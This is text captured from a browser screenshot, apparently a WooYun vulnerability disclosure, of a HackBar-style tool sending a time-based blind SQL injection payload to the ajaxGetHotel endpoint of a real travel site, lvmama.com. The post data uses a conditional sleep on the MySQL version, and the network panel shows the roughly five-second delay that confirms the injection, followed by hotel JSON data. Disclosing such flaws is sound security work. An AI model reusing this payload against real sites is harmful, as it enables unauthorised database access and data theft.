 www.lvmama.com/trip/show/ajaxGetHotel
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.lvmama.com/trip/show/ajaxGetHotel
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
id=(case when now()=sysdate() and position(5 in @@version)=1 then sleep(1*4) else 1 end)
-
+
Referrer
http://www.lvmama.com/trip/show/73575
-
+
{"code":200,"message":"\u8bf7\u6c42\u6210\u529f","data":[{"0":{"address":"\u4e39\u4e1c\u5e02\u6ee8\u6c5f
\u4e2d\u8def62\u53f7(\u5730\u5904\u9e2d\u7eff\u6c5f\u8fb9\u65ad\u6865\u5bf9
\u9762)","baiduLatitude":40.13,"baiduLongitude":124.4,"boost":0,"brandDesc":"_\u745e\u5fc3\uff08Rising
Express
\uff09","brandId":"11448","buyPresentFlag":"0","cancelFlag":"Y","cityDistrictId":"128","continentDistric
tId":"1","countryDistrictId":"8","distributorId":"2,3,4,10000,968,967","districtId":"128","earliestArriv
eTime":"14:00","facilites":
查看器
控制台
调试器
样式编辑器
性能
网络
✓
方法
文件
域名
类型
已传输
大小
0 毫秒
2.56 秒
200
POST
ajaxGetHotel
www.lvmama.com
json
15.36 KB
15.36 KB
→ 5071 ms
www.wooyun.org